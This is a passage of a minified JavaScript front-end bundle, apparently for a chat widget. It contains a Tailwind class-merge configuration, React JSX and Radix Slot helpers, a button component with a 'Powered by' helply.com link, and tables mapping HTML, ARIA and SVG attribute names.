p':[{'scroll-p':T()}],'scroll-px':[{'scroll-px':T()}],'scroll-py':[{'scroll-py':T()}],'scroll-ps':[{'scroll-ps':T()}],'scroll-pe':[{'scroll-pe':T()}],'scroll-pt':[{'scroll-pt':T()}],'scroll-pr':[{'scroll-pr':T()}],'scroll-pb':[{'scroll-pb':T()}],'scroll-pl':[{'scroll-pl':T()}],'snap-align':[{snap:['start','end','center','align-none']}],'snap-stop':[{snap:['normal','always']}],'snap-type':[{snap:['none','x','y','both']}],'snap-strictness':[{snap:['mandatory','proximity']}],touch:[{touch:['auto','none','manipulation']}],'touch-x':[{'touch-pan':['x','left','right']}],'touch-y':[{'touch-pan':['y','up','down']}],'touch-pz':['touch-pinch-zoom'],select:[{select:['none','text','all','auto']}],'will-change':[{'will-change':['auto','scroll','contents','transform',Ig]}],fill:[{fill:[e,'none']}],'stroke-w':[{stroke:[Sg,Cg,Tg]}],stroke:[{stroke:[e,'none']}],sr:['sr-only','not-sr-only'],'forced-color-adjust':[{'forced-color-adjust':['auto','none']}]},conflictingClassGroups:{overflow:['overflow-x','overflow-y'],overscroll:['overscroll-x','overscroll-y'],inset:['inset-x','inset-y','start','end','top','right','bottom','left'],'inset-x':['right','left'],'inset-y':['top','bottom'],flex:['basis','grow','shrink'],gap:['gap-x','gap-y'],p:['px','py','ps','pe','pt','pr','pb','pl'],px:['pr','pl'],py:['pt','pb'],m:['mx','my','ms','me','mt','mr','mb','ml'],mx:['mr','ml'],my:['mt','mb'],size:['w','h'],'font-size':['leading'],'fvn-normal':['fvn-ordinal','fvn-slashed-zero','fvn-figure','fvn-spacing','fvn-fraction'],'fvn-ordinal':['fvn-normal'],'fvn-slashed-zero':['fvn-normal'],'fvn-figure':['fvn-normal'],'fvn-spacing':['fvn-normal'],'fvn-fraction':['fvn-normal'],'line-clamp':['display','overflow'],rounded:['rounded-s','rounded-e','rounded-t','rounded-r','rounded-b','rounded-l','rounded-ss','rounded-se','rounded-ee','rounded-es','rounded-tl','rounded-tr','rounded-br','rounded-bl'],'rounded-s':['rounded-ss','rounded-es'],'rounded-e':['rounded-se','rounded-ee'],'rounded-t':['rounded-tl','rounded-tr'],'rounded-r':['rounded-tr','rounded-br'],'rounded-b':['rounded-br','rounded-bl'],'rounded-l':['rounded-tl','rounded-bl'],'border-spacing':['border-spacing-x','border-spacing-y'],'border-w':['border-w-s','border-w-e','border-w-t','border-w-r','border-w-b','border-w-l'],'border-w-x':['border-w-r','border-w-l'],'border-w-y':['border-w-t','border-w-b'],'border-color':['border-color-s','border-color-e','border-color-t','border-color-r','border-color-b','border-color-l'],'border-color-x':['border-color-r','border-color-l'],'border-color-y':['border-color-t','border-color-b'],'scroll-m':['scroll-mx','scroll-my','scroll-ms','scroll-me','scroll-mt','scroll-mr','scroll-mb','scroll-ml'],'scroll-mx':['scroll-mr','scroll-ml'],'scroll-my':['scroll-mt','scroll-mb'],'scroll-p':['scroll-px','scroll-py','scroll-ps','scroll-pe','scroll-pt','scroll-pr','scroll-pb','scroll-pl'],'scroll-px':['scroll-pr','scroll-pl'],'scroll-py':['scroll-pt','scroll-pb'],touch:['touch-x','touch-y','touch-pz'],'touch-x':['touch'],'touch-y':['touch'],'touch-pz':['touch']},conflictingClassGroupModifiers:{'font-size':['leading']}}},Vg=pg($g);function Wg(...e){return Vg(Xm(e))}var qg={exports:{}},Kg={},Gg=Symbol.for('react.transitional.element'),Qg=Symbol.for('react.fragment');function Yg(e,t,n){var r=null;if(void 0!==n&&(r=''+n),void 0!==t.key&&(r=''+t.key),'key'in t)for(var o in n={},t)'key'!==o&&(n[o]=t[o]);else n=t;return t=n.ref,{$$typeof:Gg,type:e,key:r,ref:void 0!==t?t:null,props:n}}Kg.Fragment=Qg,Kg.jsx=Yg,Kg.jsxs=Yg,qg.exports=Kg;var Xg=qg.exports;function Zg({avatar:e,size:t='lg'}){const n='lg'===t?'h-6 w-6':'h-5 w-5';return Xg.jsx('div',{className:Wg('flex flex-shrink-0 items-center justify-center overflow-hidden rounded bg-white dark:text-black',n,!e&&'p-0.5 border'),children:e?Xg.jsx('img',{src:e,alt:'Bot',className:'object-cover w-full'}):Xg.jsx(Mm,{className:'h-full w-full'})})}const Jg=e=>Xg.jsxs('svg',{xmlns:'http://www.w3.org/2000/svg',width:'57',height:'16',viewBox:'0 0 57 16',fill:'none',...e,children:[Xg.jsx('g',{clipPath:'url(#clip0_1471_7718)',children:Xg.jsx('path',{d:'M14.3076 0.000305176C15.6406 0.000461861 16.7217 1.08132 16.7217 2.41437V13.5862C16.7217 14.9193 15.6406 16.0001 14.3076 16.0003H3.13477C1.80177 16.0001 0.721704 14.9193 0.72168 13.5862V2.41437C0.72168 1.08132 1.80176 0.000461474 3.13477 0.000305176H14.3076ZM12.1348 7.87433C11.5217 9.05266 9.24137 11.2603 5.10059 10.8939L5.92969 13.0286C7.86876 13.0143 11.9871 12.1681 13.1709 7.65265L12.1348 7.87433ZM6.9043 9.83234L10.7695 8.30499L12.5439 4.01398H10.2598L8.92383 8.05792L7.21973 3.4173H4.28613L6.9043 9.83234Z',fill:'currentColor'})}),Xg.jsx('path',{d:'M51.7683 6.51752L51.7771 6.54388L53.2302 10.664L54.7654 6.54291L54.7751 6.51752H56.3357L56.3142 6.57025L53.4773 13.6523V13.6533C53.2589 14.1963 52.9937 14.584 52.6609 14.8359C52.3275 15.0881 51.9291 15.2011 51.448 15.2011C51.0463 15.2011 50.6908 15.1542 50.3708 15.0712L50.3425 15.0634V13.7997H51.2371C51.5163 13.7997 51.7361 13.7667 51.9158 13.6552C52.0947 13.5442 52.2397 13.3509 52.3611 13.0156H52.3621L52.5203 12.5947L50.1931 6.57025L50.1726 6.51752H51.7683ZM44.0945 6.34174C44.9191 6.34174 45.6073 6.6418 46.0886 7.17377C46.5696 7.70537 46.8415 8.46572 46.8416 9.38177C46.8416 10.2913 46.5935 11.0809 46.1248 11.6435C45.6553 12.2068 44.9669 12.54 44.0945 12.54C43.2702 12.5399 42.5445 12.2354 42.1511 11.6992V15.0722H40.6443V6.51752H42.0417L42.0457 6.55267L42.1267 7.31439C42.5082 6.69461 43.2507 6.34179 44.0945 6.34174ZM33.7576 6.34174C34.6339 6.3418 35.3535 6.63562 35.8542 7.1601C36.3548 7.68446 36.6335 8.43611 36.6335 9.34662V9.81927H36.5945L32.2761 9.83002C32.3326 10.3133 32.4892 10.6736 32.74 10.915C32.9977 11.1628 33.36 11.29 33.8279 11.29C34.6039 11.2899 35.0991 10.9903 35.2566 10.4619L35.2644 10.4345H36.6648L36.656 10.4804C36.531 11.1226 36.2005 11.6384 35.7087 11.9931C35.2173 12.3475 34.5669 12.5399 33.8044 12.54C32.933 12.54 32.1899 12.2217 31.6648 11.6757C31.1398 11.1299 30.8347 10.3578 30.8347 9.45209C30.8348 8.53532 31.1333 7.75772 31.6492 7.20892C32.1655 6.65985 32.8976 6.34174 33.7576 6.34174ZM24.2605 3.7392V7.28021H27.9832V3.7392H29.5603V12.3867H27.9832V8.75189H24.2605V12.3867H22.6833V3.7392H24.2605ZM39.2205 3.58685V12.3867H37.7244V3.58685H39.2205ZM49.4226 3.58685V12.3867H47.9275V3.58685H49.4226ZM43.7546 7.72064C43.2721 7.72064 42.8749 7.89848 42.5984 8.20209C42.3218 8.50594 42.1629 8.93854 42.1628 9.45209C42.1628 9.96593 42.3217 10.3962 42.5984 10.6972C42.8748 10.9979 43.2719 11.1728 43.7546 11.1728C44.2489 11.1728 44.6395 10.9949 44.907 10.6933C45.175 10.3911 45.323 9.9608 45.323 9.45209C45.3229 8.94362 45.175 8.5111 44.907 8.20599C44.6394 7.90137 44.2488 7.72065 43.7546 7.72064ZM33.7693 7.59174C33.3542 7.59174 33.0236 7.70368 32.78 7.91888C32.5449 8.12671 32.3883 8.43428 32.3152 8.83978H35.1355C35.127 8.46755 34.9957 8.16036 34.7673 7.94427C34.531 7.7207 34.1892 7.59179 33.7693 7.59174Z',fill:'currentColor',stroke:'currentColor',strokeWidth:'0.0767835'}),Xg.jsx('defs',{children:Xg.jsx('clipPath',{id:'clip0_1471_7718',children:Xg.jsx('rect',{x:'0.721313',width:'16',height:'16',rx:'2.28647',fill:'white'})})})]});function ey(e,t){if('function'==typeof e)return e(t);null!=e&&(e.current=t)}function ty(...e){return t=>{let n=!1;const r=e.map(e=>{const r=ey(e,t);return n||'function'!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];'function'==typeof n?n():ey(e[t],null)}}}}function ny(...e){return F.useCallback(ty(...e),e)}var ry=Symbol.for('react.lazy'),oy=U[' use '.trim().toString()];function ay(e){return null!=e&&'object'==typeof e&&'$$typeof'in e&&e.$$typeof===ry&&'_payload'in e&&('object'==typeof(t=e._payload)&&null!==t&&'then'in t);var t}function iy(e){const t=sy(e),n=F.forwardRef((e,n)=>{let{children:r,...o}=e;ay(r)&&'function'==typeof oy&&(r=oy(r._payload));const a=F.Children.toArray(r),i=a.find(fy);if(i){const e=i.props.children,r=a.map(t=>t===i?F.Children.count(e)>1?F.Children.only(null):F.isValidElement(e)?e.props.children:null:t);return Xg.jsx(t,{...o,ref:n,children:F.isValidElement(e)?F.cloneElement(e,void 0,r):null})}return Xg.jsx(t,{...o,ref:n,children:r})});return n.displayName=`${e}.Slot`,n}var ly=iy('Slot');function sy(e){const t=F.forwardRef((e,t)=>{let{children:n,...r}=e;if(ay(n)&&'function'==typeof oy&&(n=oy(n._payload)),F.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),o=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):'style'===r?n[r]={...o,...a}:'className'===r&&(n[r]=[o,a].filter(Boolean).join(' '))}return{...e,...n}}(r,n.props);return n.type!==F.Fragment&&(o.ref=t?ty(t,e):e),F.cloneElement(n,o)}return F.Children.count(n)>1?F.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var cy=Symbol('radix.slottable');function uy(e){const t=({children:e})=>Xg.jsx(Xg.Fragment,{children:e});return t.displayName=`${e}.Slottable`,t.__radixId=cy,t}var dy=uy('Slottable');function fy(e){return F.isValidElement(e)&&'function'==typeof e.type&&'__radixId'in e.type&&e.type.__radixId===cy}const py=e=>'boolean'==typeof e?`${e}`:0===e?'0':e,hy=Xm,my=(e,t)=>n=>{var r;if(null==(null==t?void 0:t.variants))return hy(e,null==n?void 0:n.class,null==n?void 0:n.className);const{variants:o,defaultVariants:a}=t,i=Object.keys(o).map(e=>{const t=null==n?void 0:n[e],r=null==a?void 0:a[e];if(null===t)return null;const i=py(t)||py(r);return o[e][i]}),l=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{}),s=null==t||null===(r=t.compoundVariants)||void 0===r?void 0:r.reduce((e,t)=>{let{class:n,className:r,...o}=t;return Object.entries(o).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...l}[t]):{...a,...l}[t]===n})?[...e,n,r]:e},[]);return hy(e,i,s,null==n?void 0:n.class,null==n?void 0:n.className)},gy=my('inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 gap-2 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0',{variants:{variant:{default:'primary-button shadow-sm',destructive:'bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90',outline:'border border-input bg-background shadow-sm hover:bg-accent text-foreground hover:text-foreground dark:bg-input dark:hover:bg-input/80',secondary:'bg-secondary text-secondary-foreground hover:bg-secondary/80',tertiary:'bg-white text-slate-900',ghost:'hover:bg-secondary hover:text-accent-foreground',link:'text-primary-link decoration-primary underline-offset-4 hover:underline'},size:{default:'h-9 px-4 py-2',sm:'h-8 rounded-md px-3 text-xs',md:'h-10 rounded-md px-4 text-sm',lg:'h-11 rounded-md px-8',icon:'h-8 w-8 flex-shrink-0',iconLg:'h-9 w-9 flex-shrink-0'}},defaultVariants:{variant:'default',size:'default'}}),yy=F.forwardRef(({className:e,variant:t,size:n,asChild:r=!1,loading:o,disabled:a,children:i,...l},s)=>{const c=r?ly:'button';return Xg.jsxs(c,{className:Wg(gy({variant:t,size:n,className:e})),ref:s,disabled:!!a||!!o,...l,children:[void 0!==o&&Xg.jsx(Um,{className:Wg('animate-spin',!o&&'hidden')}),Xg.jsx(dy,{children:i})]})});function vy(){return Xg.jsx('div',{className:'text-center',children:Xg.jsx(yy,{variant:'ghost',size:'sm',className:'font-small my-1 text-muted-foreground font-normal',asChild:!0,children:Xg.jsxs('a',{href:'https://helply.com?utm_source=ai_agent&utm_medium=powered_by&utm_campaign=ai_agent',target:'_blank',rel:'noopener noreferrer',children:['Powered by',Xg.jsx(Jg,{className:'!w-auto !h-4'})]})})})}function by(){}function xy(){}yy.displayName='Button';const wy=/^[$_\p{ID_Start}][$_\u{200C}\u{200D}\p{ID_Continue}]*$/u,ky=/^[$_\p{ID_Start}][-$_\u{200C}\u{200D}\p{ID_Continue}]*$/u,Sy={};function Cy(e,t){return(Sy.jsx?ky:wy).test(e)}const Ey=/[ \t\n\f\r]/g;function Ty(e){return''===e.replace(Ey,'')}class _y{constructor(e,t,n){this.normal=t,this.property=e,n&&(this.space=n)}}function Ny(e,t){const n={},r={};for(const t of e)Object.assign(n,t.property),Object.assign(r,t.normal);return new _y(n,r,t)}function Iy(e){return e.toLowerCase()}_y.prototype.normal={},_y.prototype.property={},_y.prototype.space=void 0;class Ry{constructor(e,t){this.attribute=t,this.property=e}}Ry.prototype.attribute='',Ry.prototype.booleanish=!1,Ry.prototype.boolean=!1,Ry.prototype.commaOrSpaceSeparated=!1,Ry.prototype.commaSeparated=!1,Ry.prototype.defined=!1,Ry.prototype.mustUseProperty=!1,Ry.prototype.number=!1,Ry.prototype.overloadedBoolean=!1,Ry.prototype.property='',Ry.prototype.spaceSeparated=!1,Ry.prototype.space=void 0;let Oy=0;const My=Fy(),Py=Fy(),Ay=Fy(),Ly=Fy(),jy=Fy(),Dy=Fy(),zy=Fy();function Fy(){return 2**++Oy}var By=Object.freeze({__proto__:null,boolean:My,booleanish:Py,commaOrSpaceSeparated:zy,commaSeparated:Dy,number:Ly,overloadedBoolean:Ay,spaceSeparated:jy});const Uy=Object.keys(By);class Hy extends Ry{constructor(e,t,n,r){let o=-1;if(super(e,t),$y(this,'space',r),'number'==typeof n)for(;++o<Uy.length;){const e=Uy[o];$y(this,Uy[o],(n&By[e])===By[e])}}}function $y(e,t,n){n&&(e[t]=n)}function Vy(e){const t={},n={};for(const[r,o]of Object.entries(e.properties)){const a=new Hy(r,e.transform(e.attributes||{},r),o,e.space);e.mustUseProperty&&e.mustUseProperty.includes(r)&&(a.mustUseProperty=!0),t[r]=a,n[Iy(r)]=r,n[Iy(a.attribute)]=r}return new _y(t,n,e.space)}Hy.prototype.defined=!0;const Wy=Vy({properties:{ariaActiveDescendant:null,ariaAtomic:Py,ariaAutoComplete:null,ariaBusy:Py,ariaChecked:Py,ariaColCount:Ly,ariaColIndex:Ly,ariaColSpan:Ly,ariaControls:jy,ariaCurrent:null,ariaDescribedBy:jy,ariaDetails:null,ariaDisabled:Py,ariaDropEffect:jy,ariaErrorMessage:null,ariaExpanded:Py,ariaFlowTo:jy,ariaGrabbed:Py,ariaHasPopup:null,ariaHidden:Py,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:jy,ariaLevel:Ly,ariaLive:null,ariaModal:Py,ariaMultiLine:Py,ariaMultiSelectable:Py,ariaOrientation:null,ariaOwns:jy,ariaPlaceholder:null,ariaPosInSet:Ly,ariaPressed:Py,ariaReadOnly:Py,ariaRelevant:null,ariaRequired:Py,ariaRoleDescription:jy,ariaRowCount:Ly,ariaRowIndex:Ly,ariaRowSpan:Ly,ariaSelected:Py,ariaSetSize:Ly,ariaSort:null,ariaValueMax:Ly,ariaValueMin:Ly,ariaValueNow:Ly,ariaValueText:null,role:null},transform:(e,t)=>'role'===t?t:'aria-'+t.slice(4).toLowerCase()});function qy(e,t){return t in e?e[t]:t}function Ky(e,t){return qy(e,t.toLowerCase())}const Gy=Vy({attributes:{acceptcharset:'accept-charset',classname:'class',htmlfor:'for',httpequiv:'http-equiv'},mustUseProperty:['checked','multiple','muted','selected'],properties:{abbr:null,accept:Dy,acceptCharset:jy,accessKey:jy,action:null,allow:null,allowFullScreen:My,allowPaymentRequest:My,allowUserMedia:My,alt:null,as:null,async:My,autoCapitalize:null,autoComplete:jy,autoFocus:My,autoPlay:My,blocking:jy,capture:null,charSet:null,checked:My,cite:null,className:jy,cols:Ly,colSpan:null,content:null,contentEditable:Py,controls:My,controlsList:jy,coords:Ly|Dy,crossOrigin:null,data:null,dateTime:null,decoding:null,default:My,defer:My,dir:null,dirName:null,disabled:My,download:Ay,draggable:Py,encType:null,enterKeyHint:null,fetchPriority:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:My,formTarget:null,headers:jy,height:Ly,hidden:Ay,high:Ly,href:null,hrefLang:null,htmlFor:jy,httpEquiv:jy,id:null,imageSizes:null,imageSrcSet:null,inert:My,inputMode:null,integrity:null,is:null,isMap:My,itemId:null,itemProp:jy,itemRef:jy,itemScope:My,itemType:jy,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:My,low:Ly,manifest:null,max:null,maxLength:Ly,media:null,method:null,min:null,minLength:Ly,multiple:My,muted:My,name:null,nonce:null,noModule:My,noValidate:My,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforeMatch:null,onBeforePrint:null,onBeforeToggle:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextLost:null,onContextMenu:null,onContextRestored:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onScrollEnd:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:My,optimum:Ly,pattern:null,ping:jy,placeholder:null,playsInline:My,popover:null,popoverTarget:null,popoverTargetAction:null,poster:null,preload:null,readOnly:My,referrerPolicy:null,rel:jy,required:My,reversed:My,rows:Ly,rowSpan:Ly,sandbox:jy,scope:null,scoped:My,seamless:My,selected:My,shadowRootClonable:My,shadowRootDelegatesFocus:My,shadowRootMode:null,shape:null,size:Ly,sizes:null,slot:null,span:Ly,spellCheck:Py,src:null,srcDoc:null,srcLang:null,srcSet:null,start:Ly,step:null,style:null,tabIndex:Ly,target:null,title:null,translate:null,type:null,typeMustMatch:My,useMap:null,value:Py,width:Ly,wrap:null,writingSuggestions:null,align:null,aLink:null,archive:jy,axis:null,background:null,bgColor:null,border:Ly,borderColor:null,bottomMargin:Ly,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:My,declare:My,event:null,face:null,frame:null,frameBorder:null,hSpace:Ly,leftMargin:Ly,link:null,longDesc:null,lowSrc:null,marginHeight:Ly,marginWidth:Ly,noResize:My,noHref:My,noShade:My,noWrap:My,object:null,profile:null,prompt:null,rev:null,rightMargin:Ly,rules:null,scheme:null,scrolling:Py,standby:null,summary:null,text:null,topMargin:Ly,valueType:null,version:null,vAlign:null,vLink:null,vSpace:Ly,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:My,disableRemotePlayback:My,prefix:null,property:null,results:Ly,security:null,unselectable:null},space:'html',transform:Ky}),Qy=Vy({attributes:{accentHeight:'accent-height',alignmentBaseline:'alignment-baseline',arabicForm:'arabic-form',baselineShift:'baseline-shift',capHeight:'cap-height',className:'class',clipPath:'clip-path',clipRule:'clip-rule',colorInterpolation:'color-interpolation',colorInterpolationFilters:'color-interpolation-filters',colorProfile:'color-profile',colorRendering:'color-rendering',crossOrigin:'crossorigin',dataType:'datatype',dominantBaseline:'dominant-baseline',enableBackground:'enable-background',fillOpacity:'fill-opacity',fillRule:'fill-rule',floodColor:'flood-color',floodOpacity:'flood-opacity',fontFamily:'font-family',fontSize:'font-size',fontSizeAdjust:'font-size-adjust',fontStretch:'font-stretch',fontStyle:'font-style',fontVariant:'font-variant',fontWeight:'font-weight',glyphName:'glyph-name',glyphOrientationHorizontal:'glyph-orientation-horizontal',glyphOrientationVertical:'glyph-orientation-vertical',hrefLang:'hreflang',horizAdvX:'horiz-adv-x',horizOriginX:'horiz-origin-x',horizOriginY:'horiz-origin-y',imageRendering:'image-rendering',letterSpacing:'letter-spacing',lightingColor:'lighting-color',markerEnd:'marker-end',markerMid:'marker-mid',markerStart:'marker-start',navDown:'nav-down',navDownLeft:'nav-down-left',navDownRight:'nav-down-right',navLeft:'nav-left',navNext:'nav-next',navPrev:'nav-prev',navRight:'nav-right',navUp:'nav-up',navUpLeft:'nav-up-left',navUpRight:'nav-up-right',onAbort:'onabort',onActivate:'onactivate',onAfterPrint:'onafterprint',onBeforePrint:'onbeforeprint',onBegin:'onbegin',onCancel:'oncancel',onCanPlay:'oncanplay',onCanPlayThrough:'oncanplaythrough',onChange:'onchange',onClick:'onclick',onClose:'onclose',onCopy:'oncopy',onCueChange:'oncuechange',onCut:'oncut',onDblClick:'ondblclick',onDrag:'ondrag',onDragEnd:'ondragend',onDragEnter:'ondragenter',onDragExit:'ondragexit',onDragLeave:'ondragleave',onDragOver:'ondragover',onDragStart:'ondragstart',onDrop:'ondrop',onDurationChange:'ondurationchange',onEmptied:'onemptied',onEnd:'onend',onEnded:'onended',onError:'onerror',onFocus:'onfocus',onFocusIn:'onfocusin',onFocusOut:'onfocusout',onHashChange:'onhashchange',onInput:'oninput',onInvalid:'oninvalid',onKeyDown:'onkeydown',onKeyPress:'onkeypress',onKeyUp:'onkeyup',onLoad:'onload',onLoadedData:'onloadeddata',onLoadedMetadata:'onloadedmetadata',onLoadStart:'onloadstart',onMessage:'onmessage',onMouseDown:'onmousedown',onMouseEnter:'onmouseenter',onMouseLeave:'onmouseleave',onMouseMove:'onmousemove',onMouseOut:'onmouseout',onMouseOver:'onmouseover',onMouseUp:'onmouseup',onMouseWheel:'onmousewheel',onOffline:'onoffline',onOnline:'ononline',onPageHide:'onpagehide',onPageShow:'onpageshow',onPaste:'onpaste',onPause:'onpause',onPlay:'onplay',onPlaying:'onplaying',onPopState:'onpopstate',onProgress:'onprogress',onRateChange:'onratechange',onRepeat:'onrepeat',onReset:'onreset',onResize:'onresize',onScroll:'onscroll',onSeeked:'onseeked',onSeeking:'onseeking',onSelect:'onselect',onShow:'onshow',onStalled:'onstalled',onStorage:'onstorage',onSubmit:'onsubmit',onSuspend:'onsuspend',onTimeUpdate:'ontimeupdate',onToggle:'ontoggle',onUnload:'onunload',onVolumeChange:'onvolumechange',onWaiting:'onwaiting',onZoom:'onzoom',overlinePosition:'overline-position',overlineThickness:'overline-thickness',paintOrder:'paint-order',panose1:'panose-1',pointerEvents:'pointer-events',referrerPolicy:'referrerpolicy',renderingIntent:'rendering-intent',shapeRendering:'shape-rendering',stopColor:'stop-color',stopOpacity:'stop-opacity',strikethroughPosition:'strikethrough-position',strikethroughThickness:'strikethrough-thickness',strokeDashArray:'stroke-dasharray',strokeDashOffset:'stroke-dashoffset',strokeLineCap:'stroke-linecap',strokeLineJoin:'stroke-linejoin',strokeMiterLimit:'stroke-miterlimit',strokeOpacity:'stroke-opacity',strokeWidth:'stroke-width',tabIndex:'tabindex',textAnchor:'text-anchor',textDecoration:'text-decoration',textRendering:'text-rendering',transformOrigin:'transform-origin',typeOf:'typeof',underlinePosition:'underline-position',underlineThickness:'underline-thickness',unicodeBidi:'unicode-bidi',unicodeRange:'unicode-range',unitsPerEm:'units-per-em',vAlphabetic:'v-alphabetic',vHanging:'v-hanging',vIdeographic:'v-ideographic',vMathematical:'v-mathematical',vectorEffect:'vector-effect',vertAdvY:'vert-adv-y',vertOriginX:'vert-origin-x',vertOriginY:'vert-origin-y',wordSpacing:'word-spacing',writingMode:'writing-mode',xHeight:'x-height',playbackOrder:'playbackorder',timelineBegin:'timelinebegin'},properties:{about:zy,accentHeight:Ly,accumulate:null,additive:null,alignmentBaseline:null,alphabetic:Ly,amplitude:Ly,arabicForm:null,ascent:Ly,attributeName:null,attributeType:null,azimuth:Ly,bandwidth:null,baselineShift:null,baseFrequency:null,baseProfile:null,bbox:null,begin:null,bias:Ly,by:null,calcMode:null,capHeight:Ly,className:jy,clip:null,clipPath:null,clipPathUnits:null,clipRule:null,color:null,colorInterpolation:null,colorInterpolationFilters:null,colorProfile:null,colorRendering:null,content:null,contentScriptType:null,contentStyleType:null,crossOrigin:null,cursor:null,cx:null,cy:null,d:null,dataType:null,defaultAction:null,descent:Ly,diffuseConstant:Ly,direction:null,display:null,dur:null,divisor:Ly,dominantBaseline:null,download:My,dx:null,dy:null,edgeMode:null,editable:null,elevation:Ly,enableBackground:null,end:null,event:null,exponent:Ly,externalResourcesRequired:null,fill:null,fillOpacity:Ly,fillRule:null,filter:null,filterRes:null,filterUnits:null,floodColor:null,floodOpacity:null,focusable:null,focusHighlight:null,fontFamily:null,fontSize:null,fontSizeAdjust:null,fontStretch:null,fontStyle:null,fontVariant:null,fontWeight:null,format:null,fr:null,from:null,fx:null,fy:null,g1:Dy,g2:Dy,glyphName:Dy,glyphOrientationHorizontal:null,glyphOrientationVertical:null,glyphRef:null,gradientTransform:null,gradientUnits:null,handler:null,hanging:Ly,hatchContentUnits:null,hatchUnits:null,height:null,href:null,hrefLang:null,horizAdvX:Ly,horizOriginX:Ly,horizOriginY:Ly,id:null,ideographic:Ly,imageRendering:null,initialVisibility:null,in:null,in2:null,intercept:Ly,k:Ly,k1:Ly,k2:Ly,k3:Ly,k4:Ly,kernelMatrix:zy,kernelUnitLength:null,keyPoints:null,keySplines:null,keyTimes:null,kerning:null,lang:null,lengthAdjust:null,letterSpacing:null,lightingColor:null,limitingConeAngle:Ly,local:null,markerEnd:null,markerMid:null,markerStart:null,markerHeight:null,markerUnits:null,markerWidth:null,mask:null,maskContentUnits:null,maskUnits:null,mathematical:null,max:null,media:null,mediaCharacterEncoding:null,mediaContentEncodings:null,mediaSize:Ly,mediaTime:null,method:null,min:null,mode:null,name:null,navDown:null,navDownLeft:null,navDownRight:null,navLeft:null,navNext:null,navPrev:null,navRight:null,navUp:null,navUpLeft:null,navUpRight:null,numOctaves:null,observer:null,offset:null,onAbort:null,onActivate:null,onAfterPrint:null,onBeforePrint:null,onBegin:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnd:null,onEnded:null,onError:null,onFocus:null,onFocusIn:null,onFocusOut:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadStart:null,onMessage:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onMouseWheel:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRepeat:null,onReset:null,onResize:null,onScroll:null,onSeeked:null,onSeeking:null,onSelect:null,onShow:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnload:null,onVolumeChange:null,onWaiting:null,onZoom:null,opacity:null,operator:null,order:null,orient:null,orientation:null,origin:null,overflow:null,overlay:null,overlinePosition:Ly,overlineThickness:Ly,paintOrder:null,panose1:null,path:null,pathLength:Ly,patternContentUnits:null,patternTransform:null,patternUnits:null,phase:null,ping:jy,pitch:null,playbackOrder:null,pointerEvents:null,points:null,pointsAtX:Ly,pointsAtY:Ly,pointsAtZ:Ly,preserveAlpha:null,preserveAspectRatio:null,primitiveUnits:null,propagate:null,property:zy,r:null,radius:null,referrerPolicy:null,refX:null,refY:null,rel:zy,rev:zy,renderingIntent:null,repeatCount:null,repeatDur:null,requiredExtensions:zy,requiredFeatures:zy,requiredFonts:zy,requiredFormats:zy,resource:null,restart:null,result:null,rotate:null,rx:null,ry:null,scale:null,seed:null,shapeRendering:null,side:null,slope:null